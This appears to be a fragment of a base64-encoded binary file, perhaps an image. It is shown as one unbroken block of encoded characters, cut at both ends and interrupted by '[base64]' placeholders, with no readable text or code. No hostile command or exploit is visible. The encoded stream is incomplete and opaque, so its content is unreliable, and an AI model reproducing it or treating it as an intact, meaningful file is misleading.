jhvZMSCHKAQWUIkEJZRSjRjs/FPREOVoUPkgjiaSSQmKSqdKZanrjjWRw8pV2nkQjFXfHVuVpq8B8//33aYcqllXEHLPFV2VjZcwLZfmxqxid1IqB/3ZVZzVM+Oh1Ml4vfxaRS6rdpScMyhOFX8QLyJwf6lpss+WM2/i/NQwSbsdFN7Uq13XN3Xdns+02uckNb0zwm+AMxzjF8ddyAiawgUnnYNTZTnZO9rDx5MEOGETPBvPjHvh0jGMh1Ngg6IOx/OiHYhgE0MkUhCCWteyBzjFEcF5QQwOY4ELncBEP5jCHXnDDGFiAgj/aQAlsxMMNsRCFKNzRRHeAwh1liEcfbmCMG1hNC1i7Edh45DVHgA1sS7KGIBaghRDUQQt0cIQOxjgMJegEbifCEiNuJjcUnWEOzdhbHPioEMD1qY+A80MPe2iCw5WoDW3IUiKhcAaDgEkECf8hBp/6dJDMWWRznBvU6BIVBEV90nOPasEkJsESZcTkDTMZwSBmQpM3MAATOald7cySO1tqbyfDsqVjqEcVZ0mlA4Ih3lPMUhS76GQowmvKTsziFF/VEpdhYYoTRtEB8dlCKOIb31B68oFmCsEMFOiA8ToAN0gYjyjuy4wStsVO+XWjlrOwXzfMZS51scY17XJXvP4XQAHi5hq8wZdvEDiE42gDOQwMmAIs8ByCUYc6B1OQgk6WB/BckGIiO6F9StgxjXHso/Qh4cfas0GKZfA/KGvhgVjGBwsUrKEznNlAKPQILjXDcD68wQ14oBMZTAEUosBFH7YxhVckAg2JAAP/GpYKili84gJ96EMItFCjXDDpB+LwUQ/CNjYlMSkXgrgAAlDAhVxYYxe7EIORPDAlO8KtDUYwETuVUKEXoKkRNAgTDQC3N4X4KQ7NmMMLeFDDF8wBkXZT7IniagIX+eAierIcQzR3EcpKBLMd2dzoDgXKRX0kJZEopSlfAjvTygR2morlLFk7q1Egxpk/+eUugckqM9TSlh3owCJ8Z4tV3S5WUCGMTsxQDOvpRHjB2iZtcafcZgLFC8jzylywSS3bOQGdz4IEbrdiGc6AwzDMfdY9XZPP/s2mn/L6J70COlCCFtSg/VKoAmRYMOnwIWENQhiBvmNR/47nPPvJz3rk/0PCkYIUBAmezwgy9sH0pEc95GGAHRqm0hbC0KUB0waFXqCAwzrAAb3AQuEeAYylGcEfjFiAJdwxhTuEIwScQCpTwVBjdzAVDWgAxSsQYLULXGABRCCC2rj6AyYdmQiCMJsWmJYLMVhDDLsQWy5QLEe4aelNclPkYJshA732UQZ/9FuYwoSFF4RoDoWdw5uggCXMxA1b5ZObB85giJGkKSF+ylxFMInJTJqkEYNAVElG8ihIraQFVXAJCFxnE9NCAHaYWm1rKb0TWzghmIExnnR/El7xJoYn4ySVqGmLquQ65i86sUuqkTkUTtPq06PCyk6A5SnulqrVuYsBqZPJXf8nZAYcfYl1Y8xA3tfwLzbxAuAA6WWCgM4pOAUsqIQMatDlKEcbADNEAwW2DutEdKIUFdB/IXaeAIusJh28D8gwpuCQehQ/[base64]/FgGRgYtKVpvTtRjXMntT/Ei95l4thXu0PZfauWF6gwN9lbWnB6E4nr6UW8ZzXPZ3ceti7c542fwJ5XLpl18E0gxAEn0zGxIAClzGD8SCBGSUQftj8gIT+VNOa86JX2ctudnsVMITe/MY3xTGOQOQ73wZCx2UvTNjBiE9Rhvn3ogBGt0k5uNF4y6eE+BmBgPuTjoVlYEHQaVlDXWABBQz2hoxIswyOcYZioMAdNNAJDWIBCqMedQrYoEUsaAwGCdhfAvm/eI11cUYtVNVGlGRJSA7kTu7HzAgFEEAcNmEToAEDdgEelsEA3CqOlMBKoO4Djs4PeM5PwgzPEgJNiA4LNkQFDICHfoYHHOAcGEGR/[base64]/QFvvgFOfoF27atvqKjZYRPvyRqoioM+fKgZPqDPJIhFsuDP9DNDiBM3doDZCAgCHgRAhgGQFTGCqSDQaxgHbRhsNbMAIjBIxzgEeLBHZpBJ46BxRLBGv+RihPcAA1QARX2L/+kIf/[base64]/26X8sUYCYbTc67N/eqxOrbfd4b4GyrRQfiBhZ5kCqQ7+Mj2EepqIqoGT+Izz8I4P8Mh3/YFGDzs1iBgw9/qM8kiEYkyEdLGqiZugFbKoZCKERsKDEykAUekEn6oD+siERjgoNXoETXoEb7Q//8C8c888ZkAAV0iAEyupqAlDIDLAd3VEL+gAYZgEYgOEGEAAX3ChaKLIFa84B/oYSRODL/kjMyGRNKEGwHCAJUGAB3GBnRuQRrvNK+JHpKBIQ42YZ9wRPJich7CAOKEIGti6zso5QBqHQUoKUJgEAKqEK0I51WJImlhAm4e4dnrBThtI//xNAA1RAh/IoC7Q7uxNu3OcyCpGutqUqucWdspKe8idd7sn1VkCf4AX2AEg3yFI3DOi9cq+gQFE52FITs43bHghm/+IyosCt+Fbx3u6ygipohQLEZMbtP5JhEGRRPTyIP3Q0PWKnAvDhL70DPLrv+66TB7BABR6hD0DBDRxAJ7jAEkTBGkETDcpgCrYRFZyhG1MTTOkBDLaAGwWBEIbhHIFMyciIHS9AC9zRHS9ACmhgFnpBN5/mHPJRjvYR6qBgbwyCBkSAjwY1TAgnDighb0LBABzAGLTADeLhBkakSR0SCliwDc4BSyCy5gAxBt/MCIJjIOpkcrZOBzHiPH1QJNXzI4ZQtAAAJeXTJUwhCFArtSItHV5yUy4lljLgHXo1CgcUWINVWIdVQAvUrZ4uOBUUWwrxW97JWc+lnioUny60f/9iT/Y89AwEYgikTUSJ4wWKQ1tFUTkAhjl+Lzpg5hS/[base64]/2RATsYCJO1SRFCz5dtZQSjT5Nq+02BZZk0m3fIQM8IQPq1hOIFW/zVm/39ieMVc7/mhIQE1RZmbVBI9RZyaVcUiMSu9IrY2NDZW9ePFRbuTX3vjWB+AVzsQ1FtY2+nMO+Pve+IOiFvs1BrKNBEkaCIghBDoR1V5d1CaSC/Ms//[base64]/3l1P99Wbj2Bbl2Yb2NYhmd4QP0WWeNIWZc1W7YFKw03fs5lcaV1EpHNfx6XQy9RN4DjLEX0Nyz3W0mU90qUXBWAc2VIYKLDvlzA24gxdE/xvrx4Olh0dMd4dMNNOxZGQMxtg8ID3wzBAHxoBLHgHHpBFNBgDsaBaBo2qSAWFZAKeik2er9UY/OPAyRAHSQge7cACRABES7AivoABbDITceqDmigF3phaOkAA+RgG+YgD6M2ajdVCXQOIsJsjwiVzIDODyK4GepAELAhBLDBZYHhaJv0EaAgRVLEljukDa4sIveUT6FAGyZiUf/tBSZHInzgC/[base64]/7//I6gaSABK8IAmm6g/6oMpojjufTodoAE0OdW/yyn4RYqtXeTLZMQRCIB6SYDcvuUmVbkWg4IAfYRQ6hLESqQ0oUkuYDhxWwI1X4Az/uuDfusAK8ERN8EQE8qBgrCAIRGsDNoCaX1XRlEEmauImTIuF55Zu67ZXU9iyXfhu0dmzPxu03aabjhVZo0WddtiHD7eeIhF/hBif0Sssj1hemq3DQhT3vNWgnjhzDzqKg0OhqZi+Fro5OteKHbq4jxu5ZeilGsoCLGCjHyqMD8QT5NJhGCZhZkgBsMAjZEBqnigemOAFPkCPrxEN0iARALliUYFMvVR6Cdl6efqnExkRMKAHBuAGgMEYCCGSEQAb3vQdqQobuMELRqEYvOAR1BkDZ/ZEGEG7KcEgwsRLSjkgz4RwiI4SpIBoYxk3gYEHOnzNRgQKbnmAVYRP9zGR/2BQkZiubrQkN37DAQygIASiTg6mOfKgBVwVx9E2hKv5lBhMsh3tJt7Wbjk7nIucs2EYtJNcydFZtA30QC1yQVE7ng9XK6M1iKeViJNNLAPIn/85Qmx7oMP8iQs6iv3lRH17c6k424I7uI+buIuboRp6oZpjoeqcFGOqOWKquTW6+woGPBDG27Q4OSaEEpiAGFTgBpYoAZphAAihYWesj897HNUbvbtUvXdaEXhaHbA3kRtgvnvgByw5Abx3Zd3xHN/xD5BhFqQED53OjrDaD0SAEvSmlPdoTNLkILpAATbwvxcglo0BGFCwhy45aZ2xSQ22QyAS6u4a6uj6rhWL6f+m9p9fIFubYYZcAAImYbGlGcffUz57fCaA3CaWULM324WNnMjndsnXnd31tsmjhJ3/Nll12FualcrPxZ6nFSyX7Yi7XCBsm9rDPMwzN4pF0bc1UROBW80Vvs0Xus2H2zk0LOJRNKEV6l/K9eL/xQK0gblfijpc6jleah2Mo4cooRFCgQf6IBwsQf3ghhAsoY+Zqo+7sUvR+6bV2xl0upAlgKclwKeBegsaQAcw4AcGgE7xW7+RBE7/GxmQoRMQXAaf9tVXIK/8gNYhHMxuXQa6wARoYAAQIAkIAZZD4Gd+JqeQzjod8hGalMQx41LboG7oiZdP/AX31DUY4Z+HwBD/BkHbGdvbz/ZVwX0mtrklXTKzi9zc0/3I1b3dG9/xaxjendydoXyd2sne7Qfu6doDrrz1snzfj9gBjICCmy1bhSNEqZ2gBz5cC75Ek8O3ASbh19zhFwq43RK4sbtzNQxFt83ie9/[base64]/z+UhHLmSyQ8eAD4BDAp6CSfQVtUUWZqxJulTN9AwMfgXYYM76RWzeApq9atWrH6+wo2rNixZMuaPYs2rdq1bNu6fQs3rtgP/ujarYvXZl2bfG2C+/tXCTjB3ZQU7oY4Mbpu6Nqga+yhjYfJlFd4qLcis+YVRjhzNgI6tAkjJkqbOHPagIEzrM+8ODPkRezZL2S/UD1EtW4DClRrM/BbgfDh2ogLN1S8uAJDCpRrQ84ceXNt1KdT/00deHbt2q97p24B+XVDyF+cfjEnFCkaCbCFA3WBpj8HiEAlQoU/URpUYFA5848fKhI4Q48EEhSojgQcSKAOPQ0+sIUcDSCCQf8PdBCBhT8qAGMMIXWEgIAWWiAQQhIqyKIEXV/ZZVNMJb2ohAmUxEFJKH7EQSNBMuwogw8+GOSHAVhwMQA2NySRxA0h3DBRRVj0ggUWKvSyEZUfOcAIFDFB8ZFJKkEBpgdQwORiTXV5oM0aG+CxQVA/TVKJm3BWcRRSIwyyFAROvcEAA5hM5UlV72DyJ1dcYQWoXIouymijjj4KqVsq5rXXXn3VNBNggAlGGDjdeGpYYox141ipkVFWmQebbdaZEYyA9ipoDoxmWq1nqNaaa7ra5tpttxnw62679UZsc8Mdd+xwzCW3XHHLCqecsd9dxx1wBuTmG3bfWWfdELEBa0L/F8fQQIMb77mhhD/gtEFELInclx9/+NHjDBj0oFIggQcy2GCDEjxADz0QyoHIDI44QsQCL/gDxYY39MFFiCOGYMwjK4KlV0kxpcjSB+c44EcjNR4kEEE/[base64]/[base64]/YUghFz/YhQ7ggARnSAANaOhDEkKwDTdg4wI0aFIFo9QMLAipGTuDwhySkDQRZskBvZjDORhxhhSm0ATniJpgvrICPkxihj8paAviFJQc0mkNZTvb2ZIyAj2tzU9EHFSf1oYoqhRRbk6cokc/CtKQhqWKfrFUFrX/WDhPHUZUoUocYx6jklONEVWRQ6OrLGcEB+S0jZrD1Rw6pyvaAMuOdyydcE6numP1MVnMgp3sTDe7Q9YOOLe7lresSlVGDsEE3kIPFHhwjEaEIBzhQMMN1OWBD7ArFq94RfPeJUpRCiiV/1KQK++qDnVsL68DmxAGapkwQkxqFA55GApQQIgEpOsulkqmlzi2AkaYQH8yeGYoZCAFaCwDDtDQATzgAFpd6AIJC1ABIbYRjwswZCLAYGdG0nlBPyTBD3NYARZ4MIeiMUIFjKhnCU0wh+A6oLYqMQld0KGAgW4gEi1wU0EncVAbig0EOzTbD5Pyw0G87Yhvc9sRqxKo/6oQEStZsYAnLIBekap3vex1FEkrJb9MCU5TnDLcSr04qlJBZqapqimrMoNT0PDUjZtrzU/n2Cvb1FE1pOtNHk+H1KRKuHXVeSq1BrkdRVr1qrfrsOgSecg6msADc5DBDbBBC1Ggohn+6IYHxuEPGsRiCtl4ayLu8IpsZCMNW0ClgVqJvVYK2XsPUAeEIuRXR/yACIKghFja0Isk3MwYSUgXXlY0Ey+t0CT0a4lkm9kFGw1DHJ+FhpnNfE1daEIQhDiHMbCBADfQAQUJmEgSbnvBC5qjGRVMYc9egKXcBhe3DkAPoGdltBR9wASD2MByWxCJhA7lJwgVStjKtsM7jf/AFD5USne9CxU/IVFQg3Jb3M6LavN2tL2sbrWr0UJSvdTkpFoUjEoR01JcJ6YNL9Wv42h6xlW1Slai2WkbCxzHXcWmNqEjalGJpccJSztasSNW7n5D1d8gsqocFt2GveUtSL6mtkZIABPiEQ533IEH/hhHGedzB1HQeJTvekUZpnCHGewHCQ5iUPZc2Uq97lVg3ttCA2ZZyx8sYAEZEssoQMLbSVmxJC9ZSXEpHtnJxsEPfpBBKG5wAWucubPwmAE2Z4ACEPIABSG4gCDoDIwMUsmCzWgGx7HAiBek0wAprM0cmP1z9Ay3aCT5ABT4kLVJrCEazfXa154+p2goQ2z/mh7BD9FGKIp++ogVLXVFtYLeraz61YyywT7Ofoi2kGHtbG/F2ffBgkMc4O02YHspwmL2t+t973x/uwr8cYBW2MAGdx/L3M9ug7SQoe+Mb0VYWMD4yO/9EB9wABkOQQYHfEDvDhiMAOg+GF13w/KYL73eD3EIt5/9AKg/RCmCPblhD9sEsxowsnP1ml4tG1i8J13pVHNUaQs/kMy6cHfwqG3ReZjDIcaqAa5xGtYkrRl1GB4oFsCIdkeGJMMAxRTcmgbwT2EAZejBHbKBhC0QCK8FEHIB9KqOAhAZyTr4K8IWfoay6AVjK2pRG1yyfcXFQq4yWaHQDDzSDIRgDfAg/[base64]/FUnKxmwK5nvPpkfqFHzLMXwUVmGENFW7sW3KB27Lh0ircR6LaAQ8wAWc4A6xwAR0sX3j8AFzcAf49n2vIP9KifAKbuAGA2B+PFZXAccBQBZwijB/[base64]/HLyBBZlYHKdTYbmDR94GiqAYih12O6VRG/n0AghAC+6wYv6gBC8WGTDGBGhwb1OgH7eIBvGADZwwABiAfg5SZPEXjBxQANuzPURGBatwcPa3ZBpoZWrBIiwhJlBgGSbBMUrQGZIVJWEWCijTC1wAD52FMLjQA6+pCWWAC4KwJH2AgRJBJTywIUlQG/HYDCbwAn7QDAowKy/QG9Z4W0LyAiqgNEpgCFpDkC1wUEYRXQrZXF1zFGIjNkjBaRHFXUeYdXmSkRWlUeV5XmFnXksUNyMZF2QghnOYkmVBlP6wknnoD4xwkmchiAfAdv1JBlvoD3gYlP7JdoTon38nFipA/6ALmoZgwQIHAKFVaAMQSqEVWqEsAA7+kHc2EIhvdwAdGnkH4EXoIIaFSJQeUJ/70AqGCGABloi1t4isgSuPGEmvsWx0ZEeTqBrqBHwP5pWXmFRIhWGFhG2emHxu2ZYddiuosTlQMJdTAAqccD7ocCqT0Q0rcAFTcG/nN0qjBAacUAduwAk9gAjp5z15pQjt95jwZ2QFJyF/hQE/[base64]/RgR1WkRYobEbt8bNmWqGEC16IEvXAB7gAKw5Auj/Ni/mAAP1AGZTCL2ZBjogQGmvA+YzoDZkpketV+aNqm3kOZDWCZCXMBfjAXFzNSlhI1mbFCNqESRGsCnjkHvNEFDwEPjsAFSdAHuUAHuSAIgvComqALaCBKk7oNnKD/jsAADFPSgXd2QSw4WcPJbGM5ln7QBTt6W1nSDK9KkNHwNTm4UFUQq4UwdUBoXWdjNm8QUW8QaqCWhMlAnktEFUt0KN4VFcnqFmIoADdpeHonuV+xrDC5k13Yk2/nrZv7dul6uS25FnyYeGTQrBDqknzhD5q7D4cADicpd2+nrYJHiJ/iuasnbADGr8RmGlVpGlcpR7SRowxmsDsqJD7qGzwKbbuBbdjmYL3xsLajfBT7bVZ1j6sxCirgBt7HYh8AsiHbBVMwpvi2Yyi7Y6IQAijgBj0wAw0AIUSWpntFjDUrB8dYS45wIRegBQYwFsV0ZXial5khNaBpE5zhAYzw/[base64]/[base64]/G4mEVSHGbRtmVVSdQjTwCu5AA1/hAVQqJo+DPLFMC695B+e3Y7Z8B/HQBxfwAxjQAL28BYsZf+8nf0S2ChJSf0q2ZFKADcOgS/7rjM48GIZhNIWhVop2Py7xKi/[base64]/2CTHIm9R8mXXLAKoLbCcdVavdV3hC1hjRtJOgS3EiwZ4QcbW1poxV+TYRmTAQ5+IMs/0AMmW747lot5vdd9jQRU4D3EHH81O5lyYNoJp7NaQANVpK7wVRIz8X9+qgSNASOdoQTL1AtmgAzAcANFULXgLMFVO9o9UNpwcHCgZQ0IYAzuDLZJkBG9gB5noIIueBt4Zs/[base64]/L0JxW5YikcEX1OgS/wcMnYAMnZAAuSDBC3ABH+8Goo0Lrmnlf2VyGGAN2GAMYbsRSBIlPpNzsP1zQsIDCaBzwJIRBkAMLQCRv13QCJlQhcBpCJmDAG3D3NlpQiiEQfQUFCndUfEORNyrSvhpgl5EVAE3jd7/hq5u0lw/k29XeIGHhTZJn1wvh+nKCDk56moB6+3JeNl3kgrq9Tx5djeZogdAF7DeFx7qD2IoyGdHu4ina4JH+Mv6At0A65MhhkfdKsVOlZgDo+fRG1jJbHLk7MCyVQ4QWT93jTdACgUUMQZUB0wwLpSQz3MAK5KVGw5G1cUrG1iF4aGMLY2oc3HQCFowADewhR8wDuqOKvVgRsA/DkaAAANAfj2Ab3Q9127Qcj9g2jBOZMUsmQJf2Mi4ZESgvwjAbvBVKQvfIn66EtJMPzbhmZmR5DSADMjADcDABFLw8e8/weNMB7gAjq8JgfiLAEwCtipQ8wCBBYuCF4wMzHnx/6LXCywGeDR7oYDHHB4GfBSKBgKEqUItKnmcNKmFMlPKQLaoUmUNSZKmTAUZMQgfPggQ3siEwEAnJp49e+oEunOnT57v3mVAavSoP6ZNnT6FGlXqVKpVpx7Yl/VAU6xanWbN2hTs2H0CbDDtum+rv1ZZz/o7IIDsPht17d6t24pFUxtgbZABHFiwYKhpyZKBMtZfKb9QVYAVwBXs3g9pbXzw94EMWDLgxpZSYkTu3FLdTDOem5VFGw9tsx7y4AHsAQ8rbN9eYYSREd4Oevc24cDE8OFnXhgwYFz5C+PMhySEfia4gxfNjnEhIqYBPXoSJDijB767d+/0kMzoQQTBMP8azeY4WDEHOfLjCekbOH7/xRD++/0POeOM5xJCCAs/GiEFmzpU8AecbpRoI8LYYlshtnrqWeHCepSQ4QdOfijjhx7uuCMbEt0I4YIfMJihASTkeCBGGWd8QI5VGpgBA0d+IGIBLRCowwSmPiDSqSKJPFIJItt4UEkIiVRCCQ/agKINJZohBQEEQjAmAS2+1OICMRcQpExBiMBFEDrWXFMQBAgBRoU4k2hGIPwcmIOiPHnAgiEs5mgoz2Y6WkOjNUCqpAqUqlBGGUUr+YhRlVoaAaYRIEgmGXwGeWOENyDAhyhMGBCVKFJJ9Umpo5BKyhOrXoU1Vlmfcm0fMviaran/[base64]/nwOML/jFGjGDxoaGYYLLhpRwp9u0OkmQtYmtNADDeuxGh0TLuCEkwF6KOOOEU9M8QcxWnxxCyrUoZGKGOWQQwcMdKSjRy24IARZJIvMrEHMkPQbSiWatBJJ/9aUWMGfLrSoA4EFcEGgDy2/xEZMM9XE/PJcFkDghiRU4KEXLCix84XgEJqjl4p44DMiLFQw4NBCCl2jo0kgZXQNlzhKaSVTdG/UpRFiwidTfN5AHqacfBKqKFWNKhUTpZDyJANPrr9+Vu23594fZVux63u7an1rMWWhnesQscayAV/3gx3rVn/Qh1Z9qGrdy7JtwXrqsWuRZYqy/[base64]//rLQCM+9UDGasZQN4NYaB52OBuwanBAec754HCNhtBubBg/[base64]/hABshGmUpSSlIMQ02gsgAAU36AUjVAcokiZkBQ5QQZ5UR1KBXHEOCuglCGpXiI90/6QQwtTdRpSxhmEqQyMj2IgpPHUpfOiEJsjzVDalxxMGNFd6q8qAUpyH3W9aL5ziLGd4yWnPdsrPf2UZTHp9RT6mlEIF7LwnU/RZvqnA035NOWdW5Fcr+YWLQUxZgbIAiFBeYcaBRZrNB8J1gHO963yHkKiD5qsvMtiLwv7al7JYsAIoZJSDG9QNwkT8UeE4jIQBKilKGdYFLjgiG3PD60yRsIqbrmKvMdrCAz72MZz21EVp+xiOJWAJCSBgDh/AAine01QpNgcLMnDFKaQwZS24ghCNwAIjlGQlCA2OSRIq4xnLeiHbqNEIWujaANT8tQHQ8QJ06AEGcCjETex1E/9UgCGOdMSjTgKJB4FDbGKJxFgngaMNinWsB5R0Bi2BEkw/cjSYSIvKBYw2lCGoAyES0ItHMGIisUXdV1UQW1vO8orNYF0QCjEIVftWGb4VZkt85xLiGreYlaoU8qx5vOTp2rrQI9X0jjLs6X3zet499nfFu+zu3StYz/KWX/DFiGm5Ey12uW8/VfOV2cgTX99DS66sMpb/SoZX+8sKtf0RLvlpWy1O0edAx4IZB0wGHPRscLwYOq+GasU03RjH+AzwNLXy14wZDTEHO7qwEDpAOiKVWIoD5ABGNKPF6IkzD28INxu7zY8PUEfIb7zXHO94xzqmx8foYYkHMOEFTKD/AxOasbAAXeMaQ8AiKbigBSkMgxSE8IPNHICZKDEpSlGLGjqoZjWmo7HpE1LjCy7gBq+p+QcDuEAd7yjnFu3x4w+gwp3zPLcd2W09DohsoNU+6MY+CUkT/cALuBBpSDc60qOtNGkhjek+0AALvXDAIyhC8dhucA6jXsgsAUU0HnyhUEEAgW81Eszg7k6ZQTAFMqtwXOUOD3k2gS7oQdXca0ovu8TmJk+M/V1wetd6zIZ99xhhmFZAoVbjKoy418kZp/C3KecVgHoFc4j5Ogss2ZZKfvfxFAf+F/i40i9TGKEs3Idbv38j6PUJyE4HvMuBCATH4MBRq0MMzjRjGats/8BCoYAN7DYc9ajCSuywM2BhCCY0oQlUywQiiG1FOoCDOaOCHPs6RZARdVCEkFPAGGEbkBu5HOMOA/yjLRgyDLiBG8AACagDLGgqhEgAGsAbJtAHJqCELuAwBfgCKDC/[base64]/xrtjDxFiBgrgYi1agNsWIigXDr/gBDHTbB3XzBwW6J3yiPqvIFvpaN2t7RXOzFfmyNuPLChU4KO/hDHAgLwT6gIpKjYh6FyWgp39TxVbQl1LwgGS0jQ5DOIXjKIYhMZA6A+QoKZXyAynYkR/AIxaZKRubkQSUEUUogAQ0QEVIQAVkR5Bjx3WkBwRUBHpAR6PSggS4AEu4g0zgAhRwg8ihgQRgglNohg7zACgwgi54ASsJPyVwkKJTuqWDuqfDmqqJjXHoBnwUBDc4JS2oIyJYkTyCgxdBgjqrs7CDmwb4qx/gka1aJERzyEaKEsWiSSeMGiaMkkhihBuog7mru0b/AxMESCVRCqW9qwMU6IMbaAYVMIH38LQXgII1XEM3hEMeUDyB4IEK0K1o+C1gKhTdMgVDDC7kUqaNMMuNOERDHJ61/BSaOB631Aliy65tWsShkERWoUS8dJVM5EvHOAAbeBa3QJZsEYABg7dgUQFG2JdlaYVSwJeAggy8kMxnUR9GAMWq0B9dgQwGKQUyEEXrezd/KJYDKLd/ygrs+4DRHJdSsKiCWqy0EABl2TeHxJcGYgH48gtnYwEoiI0Og8b326gOErHgkL+GyY+HYYQ54D8eEZG50QEhspECVEd0LAAOMEfrlEcEVAcOKADtDDkOUEDwVEd65ADrtE7uSIEe/zAGJpAGS/[base64]/[base64]/PdN4EYADMMx4GYu9wE2/2AsogK/GpJVVBChBtQrfA819QBbly8WmiLeqmEXUNFTAWaxwYQFhdItucCAWcBBosQEII4PAtAEV6M2D5LC41SBO/dT4s8bkMIJm0IIeAUnAYpHn3CNXFcJ0lFUE1FVaRdzEpdXvVFzrxFVh5Q7v6IMEINZEKIMy4IR4oIXNDYfN3YbMjU9OuNxXeIUpuAA/aBoC9QBvGNezAtelU90BJVcP8AOExYYZjdDmBEchete+mrN5tZt+BCN/dULHQhKARZJziaTw01cmVKxHSABjKFh0RdgtXFi7a1gUMAbWwYKJQMMsq1ivOrxHyFjQWQgF/4C8IwWmJN3K3BKe5DpL5MK1la1SUAmK6kKem32Hn1CVUQHT4wlT/[base64]/QCN1qgUgoFFbbCK7MZfn1Q2IyyyqtUuX6FGtqnrociqDY3/[base64]/miHAqptUQgDDciwQNV62M9GhjsJ9rWQlOYdZSoL6HOVBDgFTZtiGpQFjSIIkCDqKPbxz6LIdfY9RC505WEoDGARDkTwQOGtDeQk+jAm1NES3BhVpGp7OG56bZZ77ZYCX/bWahdlEDAp8WK78jVluNuzDRmyf5dojMaBwbjAGcsjIRmeHjKAWNI12TrpLig3WMMh5/s16LpgRG84SM4I5aIRUitC+nVA4AGiPixF1/KNYvc4t1uLrZFyGBuNghRnYpgdkZQJj4ABpSATL7ZrNLYM1Buk0o4Uy0ISTQQMkoASHHIdwnW6sme4+JtCXbumXxsgVeLkLyAU4Y1ecXmQg/xy7ufmBnyYsDy3qop7J4h1qKEG0zGgsE2072OoFYHhqUe6DQS5lhAXwqUZXQpDWJEiABHiBTktMFhwFRjgD/AZS0ZkDPlgDyIu8rwSBIDhrQxyEQVCmmrgJTlFrT5lr6DImtsRraP5S5/K10qsuzwNT6oJZGO8UBkjsG8fxHN+eXfxmcNZXci5nyabsh2ySCFpndx4rzp4Qg/xNILbnajRiB6ABzFLXO/pGOQPc6Bzc2JbVMahOXYWZhuZOMO7V7VQHWxXzhEbAGKEHDrDPFJCANEgEllnjy0VuTqCFNesBTSAZVLgDY0AHcKhu1m3ps1LdPt5uAG1nqHGXNhgG8P92Yke4K/IGwheRV0hGJCCZg8wgXuMNP0xW3ktmwuMd9fbuhqYcNf1+6guM6mFA11c/ytMihC7ZXhUgXwdog3OwEvz0gLAGUtC5IjvQCA1ntZrocE5B9hEwruGBCWSHAGRPxLk+cZYF7OsCCsCO5kS0rp9wWWtiHl776xrX8XEn93JP4cVubMcG8k//9MiWqIkyciVABwhp53decritjU3lVPgIsfgTDt2Y8i9R1779RtaGTrcRR3Ok4ussAC9XhDQfg4aGmcbtVfBMaMXlbSSQgC1IgGGwBHpYGZzC3HC4XDv3mjyHqx4YG0T4gWaAGgPtY3SoSEQH0JoPUJsHByj/ePTwFpFJn6mctnQ4yJEdEaxUGgZqq2/jjWz5bsKJOtG96fS3s2QjOKFZ0u/onVZC6IOtR8qtT0rpNYaw54FHeAQT0HWvbiw8we+JYAgf8GW1rol0sIOaoPvhAYHNuzXlGoSceHbQey5j9hROsS6gcFmhCNOd/dLm4qYvJezCNvfHh3xu5nHU9HFBG2eHnOx2d5CHhPd/oyQkvyTePEgK8c33M/0Q+yD50w0/mJwlbmJvvKuYAtxVEFwqUATbP0fufPgCKGgvD24OiPgtNvOETnPcxlUJiBGXcQQsKAJLSIMXEwMk0AVamIIpKPk8z/O3+pqxmQEieAGMnO5El/mW/475mt/[base64]/dunbv4s2rdy/fvn7/Ag4seDDhwobtfvCXeLFixQoTQgYnebIScJUvdxuYuRvnzm26tUHXZrSHNh5OQzm9IvWK1q5bM4K9wogD2rRNGGGEhQsCBBcW5P8i8uOHI0cYMOhooEMOleYPnitSVEB6gTHUC3DIPmY7hzHdtSvKnl2d+PLlpXn/[base64]/U40w12GXYpqpppty2mlgidXF2GJEfhDZZJJdZpmqmSnBWaudbTiarKWlhtoKHqz22muxwWaEbQ6YsMILw/[base64]/3QCFTYEezIAwVVYLWXnG1ythcmhhnLV6FlusYVWpHa/Y5bblFrqqd9/[base64]/jlDdjIbhAMfwiGUpgQxBYOYBlglTmIdryBwWaAQlzCEjSaiIRTCykT6gAAV96IMxtKSCpZ3/wyRSC5MJ5qCkMmFBBWewwtWU4jWlQCAdOFFKUUAwFDvBcCvJmOEMwSKWDKTlUWyDm1f0ZtCDxk1vaRnooayCjyVCNKISnehdCleQ/[base64]/9sMAQL6wCRgqABMoyBhA89ghBc0o2ZSc4AB3NnONsGTaztBG1Nwgs+mOKVs/IwbQMciUK4Y6isFZRtxB2oWH7oluF+xyggeStHnQje6m2riEy+6ox2ZanHaraJmPLNFWY00NZkDo6449zlffZAGXKjDGlOnumVhYBfIgVa0qGVfKhQgkdmyzk+J6t9vZQc7HECq8IZnyPAogj3VYmQj6XGDBMQLA/r5wQKk8AOuuqeTU6jegDjBCQJx4gdnMCuHJLNWiCHkrQ44nSxLdKK7oggRuuTrAi5wAUoA0GQGvAyODguOwCKQsYxopgMckIBtoqAOdQjBNvtAJSSH4EkkWf/JYkbxiNiYVgHNcFovaNaFsLnzTW/KSVKEAsOwOYVsfGpb3oBY3En5883EDQsPdSjcPsXFudLdM5/7zBeLGg6KUqQioRvn0Sx+BrylKSlqMHdSMfbKc6NbQReSzF4tVKwIbzTOLl4XuzlOy1rWuh0eC7C7/26nd8I76oDFUwCkRufA4Ule8pSXBnrxQB/SuAMGelCGBSDgFEQAQ1ezcVUDdXgAH1b2FIbxow5hKLEO2hBnwAE5cPjjDFyoGB3q+uI5csxFx4mRPvyKhYwmMJgoS8j4uJtAIimzDZ47CRYmm+QQ4Bvf2MCGvvENjEdMJLTnmNV4O9eM1PbiBQ4wxNb/ftKmn4gZhW2aIVDwSfE07+mHGv+hPiXVlTwPN+RxecsNDwUWk6/Nzypf+Z6baNHDRSZxi6MiQqq4Gc58JkNcHKlpasUalO6qNZ9zwArmwAQlx3SmqlMWHDO2nOVMy76jng7V9/hHoqYAkEX93auBR2BZp2vB7WEkErKxCmNQQhrZwACAOLEAVwwDw2k4NoCUTQQPC0IQnJiCAvzhAWsnDCGqhJDgO6Mqf8zBNy22a/1uqVf9yegCCJjD/1ZmMoNwpkdHSwmrlhlYlrWhyFAgnaWVnG99xwMb8eBEAkb7iIFDwYG8WsH42mCCZmChZr1wwBci/k4wK8UpL/QaPuyQ/9uMI/+GxM1hWQyFqLcV1PlaeXNcAqVcTLA8+9qXKKBHJdhSSXHm3LUMqzxztNGIZlY9ZzTQOydGSc/GGMOY/[base64]/+fpIM+JYOeMN8QLd+cmdyh6BCirM1APZ9wnRzbYN/2KeIi/o3LVRdGYVePTJEV0aDNfVSipV8XLZrPWQ6kuV/n+IqwTNYwmA7q3B/[base64]/POVEPN1J2ETFUDhFHdZh2XCFHioKo3DFoHQFTH7c2zAUnQGXID4fniGiWTBiT/qkprwcJCKORhWaZVSRUZbfZ4iUoq2fSZWXa/DK53TOuwxDkrUXsmgafMlXcsxR/[base64]/[base64]/j12G92HiMwAb5lUzbp2wVsIzYgQAjcQJNgSQMN3G9O5I08wguogANMzRwYQjocp/8VPIVSLCfweY1t3aEdzFBK4klTkIV19t